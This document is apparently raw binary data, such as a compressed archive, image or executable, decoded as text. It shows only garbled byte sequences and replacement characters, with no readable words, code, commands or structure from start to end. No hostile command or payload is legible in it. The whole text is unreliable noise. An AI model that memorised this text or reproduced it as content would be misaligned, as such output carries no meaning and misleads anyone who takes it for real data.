���j�!0��h������ P͢֎쪓�ھ�9D������.	����������T|N����")�k��ny��(��T��p	��H�$A9��wS�[B�>9��m���ϕ4ŷː
�.���+j��W���h��ʵ���=`͕z� ���)��`��,+Z%�̟���,�^��[T.�)����*� �8�8���-:���4!���^�3j婅�
XxR���Fa���)Vh�f����{ȍ숊����l�+�9��$	���˿]!}}K�f�tIܵ(�`h�%���t
��9 ̪���4|-�D(8�J����ͨ=� 	Ӳ�L����zL��@w������Ji��5`��#.�xP�|ͦ�H��ܥ�"vm]��y��}���͎0]����3й���&�5�����j��8���Ό\Nkp˂l��(���BQ��œR�R��<m��Z1��8������XI�&�A�XȰ�{��'���\��4Ǌ&����S�m>9���E��sEV�0��@�H. �����Ȉ�_�������Y�!��U��xՁ�<��5@�����*�]_R���|��A���Rhrwӳ��?ƭ�ʴe�G�V{����`ȏo)~��#��&���H��(K~
ٍ���Èɸ>/5d��M�Pʉ�R���+BȝɄʌ��i��ʜvo� ��3P�x	��jA��DȈ�4+���b��������$����Iʯ(`������m���X�]�֝G�A���� Y'�{���b�r�*��#�VR`>��'����͚C���A���(k[̘E��^:[L��﬊����NҪ���H��+������f�N�w+�`��H��Ϭښ���w���<~�n���>R����]��=c��ˈX�l�� ����x��0L���U�����*�h�o~��՚����Z�΄��g-mp0�	����D�3�|��B�	�<��m����y�T.�����q��؉���S6�\|�5$AO�1�����D�BV-�8�� (N��O����,B!�Ϝ���j�ްLÿ:�x�#���l(�p��(���	i�d ����y�wʆ�QK��i��x(���*�9����ô��W�M�y��l�Θ�p���fbбbY.�|�ójJ'&�Y���,�7a��,��lLڤ��U��<�/�n��шE����Kh���㛊�Wn�>.����~rD)I�����>)ҫ�����K�Z��c�O�d��>C��x����?�f��.�> �;&)���H�j��� a��f˦,����� ���&�b���W��ʲ��ʨ��W4����o�#�jw�	U��0�����o��� ���`��x�Io�����أ���K��n���(�n�o�(�B/`VHL�b�hK��a�m�T/�ɖO���2I�����h�脆��0���J�g���������4��4H��-޴*c��XĠ��@�	���"l���'JFF�M��ٛ���a����D� ɑl�	���h)�E)+�.��ʖ�E�@������ٛ��~D
�����9Z����%�Ύ�Ү����G��i��ȆꥳGqwŋr��B�P�(;�舥�"	���.�"�<���B�k=�Hr�,�8��.��S$����(��$�0@E0������T�l�^A���@C6�L�k��z�{%�(��R�ʴZ�����l�(H��L��	7�i��������Wje1�����a���Ċd����o� ���iIn�ml��e,�X�3��K,Z�b���聚��MoȨ)�٤(��&NR��Sɥ����
���ր
�����(�e��fx�~��j���w��ݼ��v����I ҍ�dI,����ݨx�����b�� ��  ����� �ۼ�;����ɻ�5j �9�ՙ��"+��l	�����G*h�����۟��Eʑ�g��D�����w����+��N����μ�.8�½�I�����:(���$)�C멿��"�����H*�n0%�$z�C�T)���+� .R�PI�t�L$n��0.��H:I�Tɴ��.� ��7&��������諿�͢o��Z�ww����>���O����KC5��W�܅�	� ȯ��H2�����ʾf�Tl�B�T,�S����JB̀ש���(�<���?��(��莈��,��Z\��d�L:��Ȍ�H����Y)�XI�R��DX�J��-�I&���������ؗh����y�� �������i�H��	��i�2ɸꃤ�"������`�Ǎʨ���}aJ�f���|b��j���ٝ����9�)���X`�|�]��у�����X�Xt���NwX��������E��c��k�����^(H��ˋ����Ze�Kn�r��TI���&�t%�f;�b�u^�>R+��^&��&��r9��	�H�*GH�g�M�����K��z�ؘV�/�"��>�P�Ζ���̻/�ic��(�����i%����>IŢ�H⁉��I��Ƙ�(\��#I����ƷČt��f�Q��Ǝ��Ã���nJФ�����*,H�>��㤂X��S)��$���ك����g��i�qZ!w����ʝ>m�ȩ���ݒj��i�橂�e��x�?�J�C��������]�O��C8�������*�����9+�}�	��]��'�������3��)=��9�b��������E��|�����c���둴�8���ų;���Å�����'�拿�蔀,��fuR[r4��H��m����v�=ب��h�bI��z=<��C)��\R0�.��>^�^��|�Ȁ:�t0�;ΰ��֏���>�L���<�h�4�4�lw��HC��쌃O���)Ρ�h����)�>����J��O�����E��菨��j�$�*ƼɌ�i���H��c�����h�
i�`(�:0�X��8�����M���I(F:�d��}�u��ʙ6����2M���f�	���
d��v�Hf�l��hȅ��,V�@�H탤_��"
`a������O�B��й�Sɑ	+��޿+����{벂��і�k��C������?�J�	��_��w������q��_����6ѳ�N8� �l��.��::��\H:˵]�U��)ɒ �<�(�f[tbg�$	�#i�/�g��iG�(��I���4E��0d���T)�^G;�#Ħf���V�����5������<ξx4JC������-��L��l�څ�� H����è�A����䃒)�Jf,��蚘͂N��(�c��Ȏ
	�^h����0����L"r���N�$;�a��N��l��W��������wZh�Zhڏ}��JC�� ��\�]����F�����6��=����<��1�ڱ�Yō�����_;�Q����q޽I�$ё
������$�?�+)>�Α��>%�$=0�1)1	����$�|������h2�+\8֮]΋��H���	�Nq�N�:�(*3٩9�U����>i7��5|��QfȒ6�(Q'�S��h��"i�g���w�w@��u'�ls�t��B� ����������ُ������w���4ʌ�`�
L��A��4���h�V���>O:�F�­��h�J�a��䣨��ȚR�w&�����I��h�8X��(8�,X�V(�J�`2��o�����\z<)槙����2��{ȡ���\H��Hꆩ��Vf��H��휼I�ؠ��H�M���b*ȑl�ݜ)����Ӎ���=�=��[��[�б�Si�@ؑԱ���޷�����H��Y{4b{�>�1����������m�2Q0)�Q�+1A�w(�R�_�
�+	�Y�:��931]��)9BS���Q�Ⱦ�#R������[n]���#�q�މ����ȋ��4�.��U��h �y��|#w���Ur�1P��|�Ic5�����(��0��p�Kc���,�,�,I�����ޮݔm�ލ��ʘ��^O��H,��Ɗ��	l�x@y���H����n(����H�xg։��Z���H��h��ɜn(�fی&��HL���ɯWR�g��}�c>Xŀ�v�j�w������*��m��ɝ�
RH���"J曆�g��	�+�^�YȆ�*��1�~�z����]{\��]�����|c*����j�m��qj��w����}{�3>��e�P	��[�ۛW޷.�+)pA�r�t��.[0��==S;���q�h�@��㥉���C1�Ƣ��p���(sb�dU�z݆T9���
��_��4ޅ���_P�i~xR����(���
�[.�;�ER>�k:�t��@�"��`����w�� �[�)P,�� G>L!�I�ǂ���˩!E��*r����X�}��)A|/݂�+�ER|�ނ��VT�I��U^,A�����o�n��`,��P�jM #SJ,�k$U��kN���$H��������/�	��(yN �ݎP>��E���rqv��U�`=��Ϻ�vX��H����KAq{e�z(�F��Ò�Ɂ<u��+�dY<m��o�b{ț��*��:d�L��U�9��zx����4��
{�p�A��w�x�υ�v(k����h�����B�oD�N! ���?���ʨj�jH������`������B+��κ�+v̹k�x�,l�-�C(+mТ1�����1D���F�D��~�M��\o�Hٯ��Ш�@�A��*	��t)ˀ� �[��ʓlɽ�m؅/�m���������ˊ�ʑ��ä�tH�Z0�b�(��X������ۜ<ɂ���Y�Q�cϩ��Q�xʋ��X/]h=߾��h�w��)]ǱA���'�M������ӽM�g^�G��T�f�����4�]�'�����D�f־1��֭x�M���d���m�
���M���І�,hI���E��`X���Ժ�%<�A�BvYb��p�A��ܩM�ڌ;θ�|~盄�	�F��ϴOK�	����
�a�O�'p��� "��](%���B��Ϩ	4Ζ�ʌ���z��@I˰ٴf��z��I����W�DQ��B�0���r`��*��B��wc��++���2�1�vֲa)ȸ-Ć�lD=KA�B�'��ʂ��C���}Ԧ�GD�kG����pj�6� 7����1nBK,�e ���^��o\�/tg��䊕^��*�)���B�<
\��(	�������������A����9��ꎲ0D!v���5�с�	�69		L�����ꈅ�싒� N������끝���k ���^p �N����X���˓�+ۭPN��Z6�-�IB� �ȉ��a�w�B���u�Cܒ��@I���5R 	)�������������Ɩ95�θ��Ĕ�DM���Ć���,(�#0I�κ���λ�XĊ�C(Ț�3��+�܈����Z��TX)���XY�kHf�v��RZ{�f(���Ó�jh�J���ǪV	?�� �`я����@���pM�t��M	J�D��f	(s ��`.��8�����`(�g�O������
U�>,2���5S��k�|(5�M������G����w�	Em��[kZ��ȵ��V���2>qg�Dٚ�^L�pM��j�!`l�h���ۉp��I	�+��� ͡�	�����T�
Q@�.����X�*I�ꈈ�����
�ݰ�,h��΄���1L�@N�4IK��D	���̜�l�%���Ϊ��ȫ�S�´0!����\���&�|���Që��?x�u���k������)B�(8������A�i-=C�C�>�� ������
91 ¹�P�����wNԂ���݂�X����-����=Z��3�"n3���*�����������@M�(�=h�o�A���E�>�����k��"��pk�yhΖ�xDfxh��M��i��L虑 ǻ<�`H	��T��)�,��{L�(�
���{�n��+�ͩ��m ���Y��k�$�����2z�lIl�������H����W|dy�)뉸�s0�[b1���׳(��(�D�p�i�(�`��d<�����u�i���wb#��+�]�����,H�>�ɨ���^һ���,�@�}�Bh	��'=� �ۈ�	�)ɘ ��<���t�L���k���	�^��YҼ@蘽� ]�l��j���$�5�T"L	�������hn��A��ʧ>d��̀߮�4lm�S ����96~�!H��(A����RH��L]ċ�*8M���"D��~��6?���@ ��`��4���
�
�Ԩ��J���ļZ�/��� ��L���϶wV��R&�p(��PF�.�
�Do�EK�F��hE�`��X�1�`p���F6�����x� �O�n@B��Fc�lY��g�z���w�\ �T
�[$�m-<��VZ�2���-�V;a������+�`m4����N|`�-b���r�-臰t�[�()�x��a菧\�/YL���� �*!d[���X�Չ) �`(�9�q��8�pҨ�)�?�J�YHm���19	�@(�*�%������ͮ	ފمʘ�w���� mϙ�	鉝��ܘ��I��,�l������	��;έ�	�l�陸,��Y	t*����WJ��扈��ϛ�i��(�����������@��;�Z��*�����*��؄�X�'|�N>�����h��h��o�-��(�3�����؍ɯ�M\���Ą>��*�T����ٟ�]l�U���_�c��~Ȉ��	X�E�ş�H���h���X�+x������� �g��{�������ֈ����-۫�:�ގ��J������w��^��x�����C��������J���~��(���/��G[�i۷v��C�P���J�̝��K�Ԛ����}��͌������M�� z�\��j�[�������ʋ��Б�����+L��(����H�ˑ�4.�z��X�<�}؉�	�e�ÕIѨY�_����\/ɬ��X��Μ��jڊ���Ø�?���ɩ��ɞ�i��8��h����=M���y
Z��q:��8���ߑ曛�ӱ��?w��8�ሊ�A���ɳ���������L��1��������z�¿��N���xZ�N�������I�苘�1h���Ă^�@�����G,U� �ŴX�l臅
q�`���Ȇ(8�?���������:���U��n�,�x8������.��{��J��J�0�؞��:`�j�����~����^@��������~�)/��*����i�O�J��&/�Yh�v��|K�к�~H��J�c`�1O�~Ȍލ�w�+.გ����kȉ�-�����_X�(��Qh��؎�$)�?�����1փ���q�{��h���<Б?��X��ᙒ���HS��������_�������**��̟V�	才���8����H��y��B�zʸL-�-�y�j.�y�s��eZ�K8�������;��h��8/�	�	yͱx�Ę��������&*�X�"i�e��:�����&|����H^��VX�x�%�ʠ���?��XM�I	�O�Dyw�qi�����+\|��]|*!�����G|�|	⟍��y��2���U���{�����-�Q,��Z+����:���^�=@�D�o��D	�N�jq&�M�jŌ=��x�Q0����P;�AH�d��gQ'v؁<_��:�S@��p�F���(4?���H�(�(ᘜ�pp�j� ����f8��(�8���Y��������*�8�'�R�eM�9�1�����������S�L�܁T膓���h�)	w��ݣ�<�-�Z
�	�]h7.��<���-�ٛ=m��xԜ��Y�7]�v��?��8����0�љ��I�����P���
����܊ =�ϛ�_������Z��X���� ��k�**I���@�����%\��������a�������.�����h�MC�氽�ąN� ��F��;�����h�"�
�(	��* .��o#*��\Ȍ����h�����X�L��21�G��Ŀ������m�H1�AX����mw���H�5�&g���T�D{v��D���m��~���a����ھJ�e�����i���m۶������3���#�����Ե�� z�*�H��\�G��S�;���]xދ��U��k�'��:��ݙ�O �h���)�˃مQ�ѩ"���\݁�=�4�7��Y��ٚ���^��ڬ��1��x�����V�-�2Ծ9��H��h��i�5���R	5���<A���Ę��a��
>m��I@xZ�	�5����	w����(Ï�(�i������R�:�Ÿʭ��%���.\�����[��!3x-�-*ؓ"�44�4CӪ�ʈ�Ȉ�،��#	 ��8��8�����h5U�>)�U�Q��?�6F�6���h��k�	X�AȔ�x�M	�莅��Ԉx���h���'�o&Ŋ+��gb�+�x�}���$��s��*�Z{�u�8���������X8uB���\�c��8��δy��C�]ˊ~K����j�]kK����w�+n��L���<���,�͹�M�Y�:;޴����1��-ߟ����^���́؉��Z�=���ۈO�ԁn؅�x�P^h���(RO�	�S��u@Q����-�������VZ���U=����\���A%e�É�(�����B.��A���Ӊ��s��(��A��1�)�r��$� 	�ȉ�"�.钍�!#����Gt��h���Z4�3���L��ݨ�Ls���4&�FKi�A�F븎�F�X�(�����}�w�U�����h�U����	p�gs�̮�h�g��*U����H��%��؋v�ښ$Y�Ų	?j��}��Z�R�D���'���e����ZȦ[�d��m��(����J�����J�ݬ���P�qkj������ý��}��Ȍ��(�Ì�� 
:ם^j�;Z���0���������<ߖ�*���.2�����\�ǌ���Y�}�h؆���J�T���h�ԣ�X������9ы���������wc������,����Q؊���s��*D
����<݊���p�M=d4���H������������?�čWf1Y���Ui��<�M�h����:�_U������`�>�:�V��	!3#���+�'܉����ȏ��FA��e�;b��(Ws����F�x�8�	{�r��"h58��o��qy�{�H2��W#wܿ�6ib����x��X���j�(��EHD)jAȅk���6Z[q�-{�5�Z��'���,�pR�r2�t�w�����8��l��8�ta��jY�f�*\�:y�\jk&Lk�\��M��fƘnrK���nf�n�����&��
���L9|:Ԛ�0P:�{/>S�M��� �<~ �8��א�!�gy)p�a[(�Q�����ցI>�k؈��`e�*� �c[�м���	�Pآ�ML<�c��c$c�8��0�,E
4���	�t�
��8m�7u�N�@Bz� H�W-���:������A����Т�Ҋ����Hf���h���$X�wEY��Ƅ��U��Z�lLN��Ƭ0�l����л����V�b��n�e�<�oĖ�vt�k���)倘�[�����ʛݙ��	�y���&�5n�K�d���A*�ؾ��;� ����ҕ�P�((	U��uucIhI�tr�Υ8���s�T9k�`t���C��H��z��� ���kb�Q�3�%�k�R�*���wP4�CX�ӘTV��I�;_ӑ���������n3���|`���W�������觃w�ƾ�B����|c�9�7�(��Xi7���	7�vX)������B��:�����P�� �K�(��ʪ!�����,��Щ,.�a����N���$.N�
.J�@��&A)�0�(
���y(��`��,	�刈��@C��<�ç5T���6ěſÀH�,���᠀�� ���ul[ǂ�!�������Ъ�υE����-hY̡ �ڶ]���P(���(�F�ĥ�]�å	���P.ݢ��	^����w��=��\����x��̙톋��	�����$`B��2^���i݆����!J
�^�������H��hA�)��� �zE��$��������Z­M��#�6�P!�6zB���Ȟä�̊�x1çB#���s�I��D���E�Ƹ��:Ÿ{��J*P;��������
�%�K��_�h���I�S	�;c@�f|
�iZ�c�Ӥ�z ��0��>�{��z:Ǝ�2�h�g�O�RS�wp��rh8��td��w��؏v��)�����J���K��Ț�,���� )��.	���Щ�T��p����N��գA)q�h!�����,�*��"L��>�{s�A�ג�U�oD�ð��Y�ϒ� @���,)*�ȡ0�wʹM�x�����,j(��ڢ�"��}!�d�à]! (Ǎ(ܔ��?)��+�!:݆8��'��Z'����O� ��8
��G:����TI�\j@��w��}��J
̦��(��dbO3�
��<���8��
Z'+�M���ʙ�؋�^h��ͪ&J:�$��K��
��|���Pж�I�>9�LO��4$���4h������{A��^;H��(YQ�IA��yv �X��Z�V�m�4x��VN�08^T^�|�o�L���o�����*�?VL%� ����<�V���
k�K�f����h��lO��@��XwtϬ�
�
h���`ђhY`�)���ߓ>�:�wX(�����«��aY���P�)��Wy8����k��JX0���(��� }�8�����z~Nl-fI��X����6����Zn,��Ƈ�h���v=��x�B��p��J��!��(��P���ي�I�ݜ��DR"�9�=jΑ( љA&�(�}���� 
�L��깏�E��[� ���, �ՉΜB3�THͲ�	��ȏ$,�����;`&l��zē���M�w:ʙ訉���<ū�0؃� w�����r���`��8�K��)���>�ə�>�S�����֒X��N���Gʛ�G����+���������[B,=�A����S��4���V>�O������@evؓ�tJ��|n�Ai��~N�����G9���i�?�����i:8rP+kܔ�x���t���Ɋ���Ҧ��:��x(�������h��yX�Z�M�{��)[X^���Y��)�A�����a��Z�����ز��!����.w�M{�H��瓰]����}Q�����
��|�h"�����刉����!���
���-x��������G�^�I!�}�]��=	�E2�_`M��x��S]���	����@j�N^	���詘1�M	��k�=N�<���lEØ͝,�fG�xJA�lݧ�$��+�$�`ο���8�3P�W �+O�c�P���v��I)���������h������HĠL��x���H�+��n�)'��hwj���w�p�{�h���Ӹ�X��k�/Pqf�KV�0����@ˍ%���T��4����Mxq��nK�sX����t�(�*Ȁ���tk��  �"��1����aφ`��m��KGQ ��X ��[X��#�4�P1y��{�����J���	�����AF��t����W�b�g�Y����vھX` 8\��Η������b��\�lh�4��`⋿E]��B+�L�����%/RN/�I�x;"ݭ�Շ�V]߿x��w���DI�����b��әI@=%%eu�S��h�����*���� 
踿��Z2P�A��^��	��@H��+�H�@?���dZ��ɸ�dⰘ�� Ҡ�3H+������	�L���I �����	��B�ƨ�ǰ1��Kxpꑯ����'I������ -���$�n�.��8���0���o �apՒ���K����0��h���.ߨ߰j�q�9q���/s�Ltx���/�3�Cw�=k�x�*��a��	����$��4�M����H+:����	$J3�{��;�A��C	�(	� ��	D�:ޤ<�1��s���<���!;_�ڗ|�
�P!�!�gq���ٽo#�ĩ)�،��"l�(��ŉ(�(�Q	���x��B��B6tY(�)
ߙ���@��� �)�9�� C�~s#�j����8M�B X�@Ҫ�	���x����YZ*��\z�������� ��������	ew0���� �4�I�؏�8��`�l
���x�8I1H�؊���8��PB��������b��؊d�(0.I���{z��*�2ѧO�-y��,��x��H���,�����P�� �; [>��&����j���b��������8��Q��C���9B�9��� 2�R2��N��;��X�؈�8LC	�ԙT9*z!��(�H����F���A�x�{��
���x��H:8�H��5ʺ@w��}t�x�ȉ�[�x�!;P�"�<�{������3��a!R���{����؋Ց�9��J��Q
���i��a$j؆�ςP	�(����hςhOޱq��	��?j��*�`։�x�5�H�7@���0	3C��0>��	rD�L� ����
������p$����H�+h�<
�h���[�����Ȍ� ��8�� ��<��(�$	�8������p����� ��1���������C4���X�� 0�w������J����KԚ1x1d0I����h���EH���8��K����D�01b����i�����s:�.����8C�����P �z��-����9q�} R$��蔪(E�X	9㯌��s
����5	sQ	�x�X3cN�*�����M��Gc�$�4�ǫJ7��*�|4 M�]!��
��>�`�1�Y�J!�SN5�q���N�;-��5�ǲ#5ˣ��;��{�2��(�yw��
�`���Y$���(��O�
�����c����#�z�	�)g�#>R���x����P=���@���		ø��Ј�T��n�Qj1�	� �Z4��	�Њ����KE��?�U�𻫣p�E��(��@��B���x�X3xԪ(��`�� �[�8ԛx�� ����8��X��h��0��������	c���(��CeJ�����P܎h��z?lܧHVdmCIX�C����Q�]/A�Aw��
-E��@	` �D��?)�֪��@�9A
j�2E����^ŀŚPװ�8Y|�6����z�G�ޯ�	r��I!2rş;�����3T����D�	
��S̥��p�Y�F�X!�H��倖{	>��F�`��G�ЏeI��j� ��N s�f���ZP��!�(	�T�E�NX>�|Z[��p��P���2�������5����k	�=lD�gI�Q+��Q�	������+:��8�&O&��,R6�A	�w��8��Hf뗇�)�2��=2���(
� #�R��	�@=�� �I3d��C��(�d9����ԇ��� �K����\�O�%;���[�Ȏ�`��x�А��`���� ��Չ�ە0��؉�����������G%��U�A%���X�ሄ �Ȏdb������,��+�M��ȏaE�KP�b-CoU\~z���B�H�����Lx���4i��9p���z]�x�}������p,8�z���_���w��A���y�ax�hך��ݔ��/L1M9ˀ�w�Z9���v���p�_��Z��ь���X!�����Fߔ�c�*М���꺋j����P����j0�����(�ք},	�	�6�@�K2�����c�r��&�;jR���k���{�X�!:�VF7#�s!ZR�x�Ĺ�sQ�s!d��X��Q���6���a�Y�����Сd�	�)��8��m��،<#����
И��m��͕w�7�����v<�Sê��pDY�ԍ�?�U*��n?���`��~T���؉�x�@��`�x������[����[�@I�����%�	&������\�=����_�V&�������W�+yÀpX`\���'I�LSC/I�Q(�@�@�D�̄r%���;IauUׂ�.W�.�������������()f��j�.�bWp�k ��+~���
�&��Lw�P��蘕�9��N���Ҟ��cdL��w5��������4��JF����j���x��H||�[I�@�f&�� �V�ٔd�u�c�K����Շ�|�;]C�qQ鿗���@MQ��EQ���S&�̆d���ћj�F����!ቈ�芅�=="���� �� �g�f�!�،�X�������$�f�Q��i7�Nc����Z�뀜��}��
�=�@��Q��Y�%�s��p��Џ�@n�]�예���`��߈�؉�xo(�� ����ↅ^w��	��8?�%��X�F}Ԩ؉�|�(�ӫ�I>����]!���15|y0,`�~�'.��_����c�@]-A`)�h �����͏&a�쵊��ˬ	Jٹ�.��2o��0�\��]T�t-�"c���9L	��?�ŀi�7�����Ժr�96}�O�IcY�dd�Ͽ�6�ꫵ�*|_O��8�g�7Fz�u���M��]�d�Y��t�	�c� �"��n�r;���[�uś�5B�Z>}�	�d;���4οw��e��������1��<qL��
���6������ o�ň���9%����� ��� �Ƞ��j�>��*�N���T��R���йŒE��%Ys�Ŕ�S,I<N�I�����I��8���Ya��b"�R�5�����g�й�M�����{/L̓�v^��\�@6�i��cX(ˬ���lh�
Ù� �[I����O�'M������X���$�zʍ6�.EJ�åQb]�U*SkS�v�S~?��Vn��wa����i�sHs�g�?�f~Mb]�ss�,r���VD��nE�x_Ĳ~R`:��It�`Q�V4S�CXM�䪨�{UO�ed�̔0d��D�kW���h�J)���P�̰i���*	��(��Ȉ����P�������r Q��,�~���~0FX|�mΚ����~Э�������K��Z���]�E�X�����8B�������E�cE�X�+��S�����k����+X�,w�Y/��R`��R��ҫa���L��9Z�ظF"[4"Iģ���%8r����\��0�Y'܈h�ϓ�i�ϕ�ő��ڊ���J��A�E����Z$��^�ˬ�k�3�خaʊŔ���4�	�݌é�ŝM����ݳehH�h�����̋$$K҆�p�C��p+�����= ���+��SX�ӡX��ip���IX���<�F�r�.��<�y�gL�͏.]���U ?ҺcQ���4�����ӠJY��w���Ü?亾P�P����D�_������H��^х���`�e���4�`(���`��R�h����k����siZ��Yp?���@)b�P[�c�@j."���������4{�`X�9І���Ķ��ْAtö��W�qE����l(�k<���f�K�a�e*)�������v��A ,�A �ZX�/,�vѫ�:��H��������=��H%ҁ�����"��2I��-w�,��� ��=����J�� �K��Ȓ�I���T	ӎ,>�!�ZL�j�ǚ�噭���I�����D�����p]�#܍���[TZ9)��hJ��)���ˀv8̚ Y#!���X��Y
��H����|،�<��#�0X�;�h �G�����Tk���\	��I�^ti<�F���B߆��P���K�n@:�P�U� .q�J�UZ������S�J���mdit�F�w�G�y���w ��8��ty�/�:Xaڏ�] ��z	��*����O ����H����f8	��΀mZ�l-��gϽJ
�?�,�������Ω´d�\�z�~����𡋈P�J�.��kĹI����(G�2!F�&ȭb�Ⱦ69��B z�6)����f��v,�]�Yl"p���s��M� +�]���I�UH�'2	��-[�ҭ؋8������l���h �ix�����I��Y��A�,i�e,���h�@����w���ى��i��$��4p��uc��k�I\N@��A�J����%�$X�&��Tbi����ĸ ��ȁ�[Ͽj�
������ə�x��n��X��(���\hδ|X����î�*[���Ű�H��ޡ�\��r�ǤK����H0P]����|z�:��q�<+��X���u�{�ZDT��O���|9Tmh�s�K����2���fTX��|F�=���Z��8�����P��t�X	����`�D-������w`�D��'B�
Ύ�-m�i��VV�2-�QD�eZ�ጮ�ż0ν�H�D)��I�<�(}L�8��1v�7�]D͍\�]-rA�~�*�n���"��E<+��7�
��k���"���\Z�i�쭅�وƕ��8��,X&����Ҁָ���QȆ}��a���d=L��,k�s�_;5��� �H�3��M��<ǡ%��؝����bV��2z��V���Ɍ[ڨg�ʈ��L]����́�HP�|H��"�bxC�w☒�Ph�I�f����T�Q(��ތ�4�7AH	�l�z&T
�)x�C��/i���PB�Ζ�?�o�r�G����Ȉ�\�8��a)�O��ƌ��9j�A��kIx��˗�H/`8��#&�sL���pn����P�`|����2�pH����i��N;�Jo��o�W�qΑx/�?3�OΏ=�dȫZ�*�p����ᇃGs�l'd-c�,_�;�w�8�z�BHH.� a�� ȉ~4˜(�Q�H��������PPW, 2w7��"!rW���Ȫ�	��t��p�+�k܎O9��c�\+ξ����UH�
�i���J|���ܸ@���eP}�ɒ���<�%�X�-���^� }	v���-��<�%�ʊ(ȑ���$I��͸4����)S�D�ٙ�Ņ���H
��ʂ0	��ԏLȵ8�O=��K�T˭���`��`
����TKLXʥ�ν�	�����߽0�G�߅z�I������A���<�@�P�����T�AE��˳���w�|��h��lN��G��
i�U��@�)�D�`i��� ���M�P
�j�Е���j�P
T���[��˼��pȳAբ Q�L[�][e|�aFW���dƄ`Ƅ��j}����!ܸ�����Ɏ�����鑞t ���"\k���\�V���oA܋�ˎH�Lܫ���	��Ȃd�DH�Hİ
��IG.��������m���]�^�����+�(��,��,�X}U���,v��0,�#X����w&��"\+�p϶�d��M��L֝���H�p��dȉ(GfQR������u�yi��f�&%�S���@ʉD����M0	���,�IiHi�5ˬ�郪K�`���T�hD����ȥ 	��J��H����I�b���JJ���8ʃm֨����t�ԉ�)����@����˔���)�lΒ"��8i@ԑ�n��nD���h�TJ�HKT0M�ti�6�� �)Ko�Z�@m�ĕ�q���I���m�
ؕ�pjЮ�@w]�o���� �I�D�T=*T� `�d�dX�����o�ijh�QI��~�kk1��Ė�"����\z������+`����k��G���`�I ���ʀ�ʑ�	�tId��4d�:Qr��!�Y\KǼ~��~���u v���?��}�B�*�����X=�X�]Wѝ(>H�=TH$�K�1������L��L�T؈��:Ȋ;�̆lȵ<�r$J< ���ٙ���H�� �,K�|��hA���w<�ޛ虀@����l�6l
����n�-�Rϰ�I�f����+�����XD��	�Fm�M��.E������b+���Dp��������n�L���ɦ	�������-���������R1ͭ�P�VŪ���`N[)���J�2���� ����n�*�ܪ���XOmU�m����@�j�j�*�TM��2�P���/�/�fcȍ\�M������dɁ$��dlYȎ�k~���k~숼������+����w̤	����V�H
nH��-d�؈��	�L�X$�=�r$�=��$ԃ��x�Wwp,�A-�B�X�(�Y�a{��}�#�Y- ")���a�-B�=]r�a^J��FH���9D��<l'�̆���䉝���ˤD	����F6�?�>$��$K�B���̙x��Ld�-��
�X���ͦ$	������)&�1M��IE���ZHJ�bb
M�����bd��,�K�ɓ���DԳ(�"v�n���w�8�zʈ��[�)�
��&n�X�
T��~6���'�4�p�ɪdɦ�#�*'=2͜dɪ4Hs6Ȩ����u.��,�Xeg��� ^qK�`�wr���om�ɞ�_aΉ�ȭ��J�L-F5�V�oc�/�r�Hj�H�ф+H�넠�.�īK�$���͖�dl���k��$��o}8��`��ي��c%�A��ɤ���Ɉ�ʫt�e����F&!�$B1t�t��Zz�)��-!y{�Xǘ,wY�r\ �ٕ�ˍ1!�C(M@>X�%(=]����H<���l��ᆈS�́4
�Y�ņ����ld��+a�?L�,K�kA�@��d٨͉ �BȩP�lj��e�-^��H�I8��4Z�����{������&v�wO�Li󅻽Ȯ�j�	1�H��ˢ���x�硙���n~~V'��;�+��,"��F��U	@�n�?V��@���1�o�,�i*��@4&�5^c� 6z��x6�܆��,��;�w��(��3\J��KBoJ�dk}��� ��k�ΑAo���Nj���Ѿ�ݾ���\��Iֆ�Ȕ�ɫ�ʫ���t	Zւ�9]��C¬��a݅0����Tɵ`�`�,��ޑl�h� 
��EL��Cpy`���r�^�Q�$�$�5A��!�L���̸��@l�̾�J腞�=
��J>� ��J�@!%�
�ȍL����ٲ�ȍL��RJ�^�$I������ ���D��{�{��'N2E~|�;�{w�L�8�����?���7�&�쾻x�;���^h��,�"�{� ����^�\��"���[��@򧋮J��L�����Kur����	�|��@�/�P˼hnIЍ_4�@��o4��>jcP��p������8��,8A
��C�<©��QN� �J恈؊��ˉ ��������K����`�tݵ�ʯ���8,�ɲ�ɉt��m�ӭ��#(a�0� ��a��õ�=�����w0Ȟ�F9������5RG�,��J��l>iB�%җ�H2�4�%8��TH�Ȃ���0���L���̈��e��ڠ�r(ȍj֊<�l��:2�dX��ȉ>�L:� J�lJ�4	��	�H>����
�H����$DQ�I��<��=N;ó<�s��s;g�IL���������+b�)����S��m��2����k<��k���?�B����7�7�?�?�|�IO;�Qj���SsJGц^ɴ��tKw���0w��
	��T��6�Eb$j5��	���0������	�CtA8���(�d�ZȺ�yN�Gkx�y��`m�\x����kD��K\;�#A���H�0�^˵���ɯL
��ɂ��r,�,]#��qu,ɲB��Sǖ�}�˲K.��������-B-�����$$�.�Z©��?0Ls�:�I�ɀ�Kt���,e��̈��ϰ�9���H�cт@�R2��xQ��d�do��HC���lэ���b�w�|a����n�+�H��o&S{CDM���7>��<;�Q�=�72M����p�w:K����5s?Ӎ0w�"��<"9G�H�;7�m2+Jv{����
�X��~�J��*����G��\ ٪��Y�Ӯ�,4�C�*���m~�Ш�i����h�����`�QL������n���(J	bL���&�M2�I\&�/ڝc�"� �(��L�R>�<���ν2] �!��5�b� 9)�5��[@�N�N��H0\w��׎���� �[�x���CX6�ȅ��<Y#9��Q��_.�:��屈�8͆�}�����ň���ب� ��H+�[�œʩ��^>��V�}^L�{���}~)=�Ҿ�[,Qn7�DN��Nqf7��pIe������j�=�ǒ�/)ʕB�K���鋢ļ����� 
�����t�*���xH��xȞ������)��L��ٰ����2�n�H������)�@ԫ�r��E�w�E�T�.��S!;��bL��mY[ǔ����!I)����Y̑��X숕�Z�s��Ëݎ���F�h� (�ٹ@��A,T����ם=(	�� �	�ݪ �!(�r�P��`��U��X9�-���@�2�.��J>/�z��$]>��B/.�B�(2�%>zI%���;feB�<@�CW>�Fc�5z�'5|R�i5���C)M���Y�ˤ�@�v�L�+IkE���׻Ѿ_����S&�?UB1Nn�w)P�	��`
������h���*�����Pf�4���RKr�D��~0�G��f8��M�g4���e�TVx4��δ3��������/�X��x.ѩ��5��4��@F`�B(�M�����ʠ�Λ�P��x(���Ȳ,zg��A��x�}�&���Z��M,k�^��Ž[��F���[�k?�G�)O�X`w��욽�΅5�۷a�r����G��x�[�
